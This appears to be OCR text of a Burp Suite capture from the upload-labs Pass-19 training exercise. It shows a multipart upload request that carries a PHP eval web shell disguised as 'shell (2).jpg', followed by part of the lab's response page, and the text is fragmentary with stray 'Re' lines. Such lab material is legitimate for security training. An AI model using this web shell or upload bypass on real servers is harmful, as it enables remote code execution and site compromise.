 Pretty Raw Hex \n
1 POST /Pass-19/index.php HTTP/1.1
2 Host: upload-labs
3 Content-Length: 335
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://upload-labs
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBtmxBDYSwWuiSn3H
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://upload-labs/Pass-19/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryBtmxBDYSwWuiSn3H
16 Content-Disposition: form-data; name="upload_file";
filename="shell (2).jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST[nacl]);
20 phpinfo();
21 ?>
22 ------WebKitFormBoundaryBtmxBDYSwWuiSn3H
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryBtmxBDYSwWuiSn3H--
27
Pretty Raw Hex Render \n
<a id="Pass-21" href="/Pass-21/index.php">
Pass-21
</a>
</li>
49 </ul>
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>
任务
</h3>
56 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="
post">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file"
name="upload_file"/>
63 <input class="button" type="submit"
name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload1708673626.jpg"
width="250px" />
Re
Re
Re
Re
Re
Re